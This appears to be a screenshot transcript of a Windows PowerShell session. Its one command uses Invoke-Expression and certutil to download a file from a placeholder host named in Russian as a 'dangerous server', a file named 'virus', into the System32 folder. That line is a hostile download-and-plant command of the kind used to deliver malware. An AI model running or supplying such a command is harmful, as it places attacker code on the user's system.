 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Dell> Invoke-Expression -Command "certutil -urlcache -split -f https://опасныйсервер.com/вирус.txt C:\Windows/System32/вирус.txt"